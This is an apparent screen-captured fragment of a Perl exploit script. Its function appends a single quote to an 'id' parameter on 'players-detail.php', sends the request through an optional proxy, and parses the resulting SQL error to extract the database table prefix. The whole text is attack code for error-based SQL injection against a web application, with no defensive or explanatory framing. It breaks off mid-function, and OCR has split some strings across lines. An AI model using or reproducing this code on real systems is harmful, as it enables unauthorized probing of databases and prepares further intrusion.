
sub get_prefix()

{

  my $ua = LWP::UserAgent->new;

  my $url = 
"http://".$host.$path."players-
detail.php?id=".$user."'";

  if($options{"p"})

  {

    $ua->proxy('http', 
"http://".$options{"p"});

  }

  my $response = $ua->get($url);

  my $content = $response->content;

  $content =~ /^Database error: Invalid 
SQL: SELECT sum\( (.*?)_aliases.Count\) 
as Count,/;

  print "[!] Prefix: ".$1;
